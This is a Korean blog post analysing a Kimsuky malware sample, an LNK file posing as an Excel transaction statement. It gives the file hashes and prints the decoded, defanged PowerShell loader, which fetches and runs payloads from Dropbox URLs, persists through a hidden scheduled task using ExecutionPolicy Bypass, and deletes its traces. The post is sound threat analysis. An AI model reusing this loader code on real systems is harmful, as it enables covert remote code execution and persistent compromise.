오늘은 북한 해킹 단체 김수키(Kimsuky) 에서 만든 악성코드인 거래명세서(2024,10,02)에 대해 글을 적어보겠습니다.

먼저 악성코드 해쉬값은 다음과 같습니다.

파일명:거래명세서 [2024.09].xlsx.lnk

사이즈:318,168 Bytes

MD5:cdb9a352597f10b8539d61c4b7f4d64c

SHA-1:8b6bf5f4ec7045386ee8a0335b7ab7059fe3cf9e

SHA-256:acbc775087da23725c3d783311d5f5083c93658de392c17994a9151447ac2b63

일단 해당 LNK 파일은 엑셀로 속이는 척하는 것을 볼 수가 있으며 안에 보면 Base64 로 인코딩이 돼 있는 것을 확인할 수가 있습니다.

Base64 디코딩

$hhh = Join-(P)ath ([System(.)IO.Path]::GetT(e)mpPath())

"Telegram(.)exe"; wget -Uri "hxxps://dl(.)dropboxuserconte

nt(.)com/scl/fi/slx06ol4j(m)jqn16icggin/.pptx?rlkey=lky2li

t(5)lpthkcscfnz3f91oa&st=gwpkys9h&dl=0" -OutFile $hhh; & $h

hh; $ppp = Join-Pa(t)h ($env:AppData) "chrome(.)ps1"; $str =

'$aaa = Join(-)Path ($env:AppData) "temp(.)ps1"; wget -Uri "

hxxps://dl(.)dropboxusercontent(.)com/scl/fi/nanwt6elsu(x)ziz

05hnlt4/cjfansgmlans1-x(.)txt?rlkey=l6gzro1r(s)wkqbk6tinxnkuyl

v&st=iv78c1cg&dl=0" -OutFile $aaa; & $aaa; Remo(v)e-Item -Path

$aaa -Force;'; $str | Out-(F)ile -FilePath $ppp -Encodi(n)g UTF

8; $action = New-S(c)heduledTaskAction -Execute 'PowerShell(.)e

xe' -Argument '-Wind(o)wStyle Hidden -nop -N(o)nInteractive -N

oProfile -ExecutionPolicy Bypass -Command "& {$abc = Join-Path

($env:AppData) \"chrome(.)ps1\"; & $abc;}"'; $trigger = New-Sch

eduledTaskTr(i)gger -Once -At (Get-Date).AddMinutes(5) -Repetit

ionInterval (New-TimeSpan -Minutes 30); $settings = New-Schedul

edTaskSettingsSet -Hidden; Register-ScheduledTask -TaskName "ChromeUpdate

TaskMachine" -Action $action -Trigger $trigger -Settings $settings; $aaa

= Join-Path ($env:AppData) "system_first.ps1"; wget -Uri "hxxps://dl(.)dr

opboxusercontent(.)com/scl/fi/3br2y8fin(0)jqgrunrq3mf/cjfansgmlans1-f(.)t

xt?rlkey=rxnknu51ncb5xgnj2lyxu0xyu&st=ohfmyo4p&dl=0"

-OutFile $aaa; & $aaa; Remove-Item -Path $aaa -Force;인 것을 확인할 수가 있습니다.

악성코드 분석

1. Telegram.exe 다운로드 및 실행

Telegram.exe라는 파일을 Dropbox에서 다운로드 하여 임시 폴더에 저장하고 실행<-이것을 까보면 더 정확한 목적을 알 수 있을 것 같습니다.



.pptx 확장자를 사용해서 해당 PowerPoint(파워포인트)를 보여줌<-그냥 사진 딸랑 몇 개 있음

2.chrome.ps1 생성

chrome.ps1라는 파일을 AppData 폴더에 생성

chrome(.)ps1 내부에는 또 다른 PowerShell 스크립트(temp.ps1)를 다운로드

temp.ps1 실행 후 흔적을 삭제

3. 스케줄러에 악성 작업 등록

chrome(.)ps1 를 Windows 작업 스케줄러(Scheduled Task)에 등록하여 5분 후 실행 후 30분마다 반복 실행

실행 시 PowerShell.exe를 숨김 모드 로 실행하여 사용자가 알아차리지 못하도록 목적

-ExecutionPolicy Bypass 옵션을 사용하여 Windows의 PowerShell 실행 정책을 우회

chrome.ps1 이 지속적으로 실행되면서 악성코드가 실행이 되는것을 유지

4.추가 악성 코드 다운로드 및 실행

system_first.ps1를 Dropbox에서 내려받고 실행

실행 후 파일을 삭제하여 흔적을 삭제

다중전극 플라스마 업체 중 하나를 털어버린 것 같음

결론: 중소기업 또는 방산 업체들을 공격해서 이것으로 다른 업체들 낚시하고 정보 털려고 하는 목적이 아닌가 추측을 할 수가 있음

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Firefox 135 새로운 번역 언어 및 보안 업데이트 (0) | 2025.02.06 |

|---|---|

| 노드 VPN 스마트폰 IP 우회 변경 사용법(3개월 무료,신년 노드 VPN 70% 할인) (2) | 2025.02.05 |

| 김수키(Kimsuky)에서 만든 보험 사칭 악성코드-241002-2024년 GA영업본부 담당지점 배분(10월)(2025.1.31) (0) | 2025.02.04 |

| 간편 로그인(소셜 로그인)은 문제점 (0) | 2025.02.03 |

| 삼성 갤럭시 S24,삼성 갤럭시 S23(Galaxy S24/S23 Explain) 타겟으로 하는 취약점 CVE-2024-49415 (0) | 2025.01.31 |

| 김수키(Kimsuky)로 추정이 되는 카카오 고객센터 피싱 메일(2024.12.16) (0) | 2025.01.31 |

| Kimsuky(김수키) 로 추측이 되는 부가가치세 확정신고 납부 통지서 피싱 메일 분석(2025.1.20) (0) | 2025.01.30 |

| 딥씨크(DeepSeek) 개인정보,기기,폰번호 등 수집 및 중국 서버 저장 (0) | 2025.01.29 |